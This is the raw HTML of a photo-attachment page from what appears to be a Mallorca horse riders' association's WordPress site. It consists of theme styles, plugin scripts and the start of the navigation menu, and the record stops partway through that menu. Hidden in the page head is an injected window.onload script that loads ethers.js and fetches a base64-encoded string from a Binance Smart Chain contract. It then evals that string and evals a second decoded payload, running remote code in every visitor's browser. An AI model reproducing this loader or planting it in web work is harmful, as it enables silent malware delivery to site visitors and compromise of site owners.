

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2022/trec-son-serra-2022-42-2/
body_size: 11551
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.asociaciondecaballistas.org/xmlrpc.php">
	<title>Trec Son Serra 2022 42 &#8211; Asociación de Caballistas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.asociaciondecaballistas.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Caballistas &raquo; Feed" href="https://www.asociaciondecaballistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Caballistas &raquo; Feed de los comentarios" href="https://www.asociaciondecaballistas.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asociaciondecaballistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asociaciondecaballistas.org%2Ffotos-trec-son-serra-2022%2Ftrec-son-serra-2022-42-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asociaciondecaballistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asociaciondecaballistas.org%2Ffotos-trec-son-serra-2022%2Ftrec-son-serra-2022-42-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.asociaciondecaballistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.asociaciondecaballistas.org/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/css/bootstrap.min.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-stm-css' href='https://www.asociaciondecaballistas.org/wp-content/uploads/stm_fonts/stm/stm.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-style-css' href='https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-font-awesome-css' href='https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/fonts/font-awesome/css/font-awesome.min.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-select2.min.css-css' href='https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/css/select2.min.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CTitillium+Web%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://www.asociaciondecaballistas.org/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260127-3863776574' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.asociaciondecaballistas.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" id="tp-tools-js"></script>
<script type="text/javascript" src="//www.asociaciondecaballistas.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.asociaciondecaballistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asociaciondecaballistas.org/wp-json/wp/v2/media/3851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asociaciondecaballistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2022/trec-son-serra-2022-42-2/" />
<link rel='shortlink' href='https://www.asociaciondecaballistas.org/?p=3851' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.asociaciondecaballistas.org/wp-content/uploads/2023/09/logo.associacio-270x330-1-40x40.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asociaciondecaballistas.org/wp-content/uploads/2023/09/logo.associacio-270x330-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asociaciondecaballistas.org/wp-content/uploads/2023/09/logo.associacio-270x330-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.asociaciondecaballistas.org/wp-content/uploads/2023/09/logo.associacio-270x330-1.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a{margin-top:0px;}.top_nav_wr .top_nav .logo a{margin-bottom:0px;}#footer .widgets_row .footer_logo a img{height:48px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.asociaciondecaballistas.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-3851 attachment-jpeg wp-theme-transcargo header_style_4 sticky_header wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<div id="main">
	<div id="wrapper">
	<header id="header">
				<div class="top_nav_wr">
			<div class="top_nav_affix">
				<div class="container">
					<div class="top_nav">
						<div id="menu_toggle">
							<button></button>
						</div>
						<div class="media">
							<div class="media-left media-middle">
								<div class="logo">
									<a class="logo_text" href="https://www.asociaciondecaballistas.org/">Asociación de Caballistas</a>								</div>
								<div class="mobile_logo">
									<a class="logo_text" href="https://www.asociaciondecaballistas.org/">Asociación de Caballistas</a>								</div>
							</div>
							<div class="media-body media-middle">
								<div class="top_nav_menu_wr">
									<ul id="menu-inicio" class="top_nav_menu"><li id="menu-item-5632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5632"><a href="https://www.asociaciondecaballistas.org/">INICIO</a></li>
<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5645"><a href="https://www.asociaciondecaballistas.org/registration/">Socios</a>
<ul class="sub-menu">
	<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://www.asociaciondecaballistas.org/socios">ENTRAR</a></li>
	<li id="menu-item-17204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204"><a href="https://www.asociaciondecaballistas.org/formulario-de-registro/">Formulario de registro</a></li>
</ul>
</li>
<li id="menu-item-5688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5688"><a href="https://www.asociaciondecaballistas.org/">Normativa</a>
<ul class="sub-menu">
	<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.asociaciondecaballistas.org/estatutos/">Estatutos</a></li>
	<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.asociaciondecaballistas.org/estatuts/">Estatuts</a></li>
	<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.asociaciondecaballistas.org/reglamento/">Reglamento</a></li>
	<li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://www.asociaciondecaballistas.org/identificacion-equina/">Identificación Equina</a></li>
	<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5638"><a href="https://www.asociaciondecaballistas.org/normas-y-bases-gincana-son-ramis-2023/">Normas y bases Gincana Son Ramis.</a></li>
</ul>
</li>
<li id="menu-item-5673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5673"><a href="https://www.asociaciondecaballistas.org/">Rutas</a>
<ul class="sub-menu">
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5661"><a href="https://www.asociaciondecaballistas.org/ruta-de-levante/">Ruta de Levante</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a href="https://www.asociaciondecaballistas.org/ruta-llano-de-mallorca/">Ruta LLano de Mallorca</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-norte/">Sierra de Tramuntana Norte</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-occidental/">Sierra de Tramuntana Occidental</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-central-i/">Sierra de Tramuntana Central I</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-central-ii/">Sierra de Tramuntana Central II</a></li>
</ul>
</li>
<li id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5704"><a href="https://www.asociaciondecaballistas.org/encabezado-seguro/">Seguro</a></li>
<li id="menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5669"><a href="https://www.asociaciondecaballistas.org/trec-3/">TREC</a>
<ul class="sub-menu">
	<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://www.asociaciondecaballistas.org/trec-2/">Trec</a></li>
